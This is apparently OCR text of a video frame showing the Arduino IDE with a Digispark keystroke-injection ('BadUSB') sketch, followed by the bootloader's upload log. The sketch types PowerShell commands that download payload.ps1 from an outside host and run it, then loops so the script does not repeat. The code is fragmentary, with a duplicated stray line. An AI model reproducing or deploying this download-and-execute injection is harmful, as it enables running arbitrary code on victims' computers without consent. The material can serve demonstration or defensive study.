 sketch_jul11a | Arduino 1.8.18
File Edit Sketch Tools Help
sketch_jul11a §
DigiKeyboard.print("Invoke-WebRequest -Uri 'https://haxez.org/payload.ps1' -OutFile 'payload.ps1'");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("./payload.ps1");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for (;;) {
/*Stops the digispark from running the scipt again*/
}
}d.ps1' -OutFile 'payload.ps1'
./payload.ps1
Done uploading.
> Press CTRL+C to terminate the program.
> Device is found!
connecting: 16% complete
connecting: 22% complete
connecting: 28% complete
connecting: 33% complete
> Device has firmware version 1.6
> Available space for user applications: 6012 bytes
> Suggested sleep time between sending pages: 8ms
> Whole page count: 94  page size: 64
> Erase function sleep duration: 752ms
parsing: 50% complete
> Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
26
Digispark (Default - 16.5mhz)
19:59
11/07/2022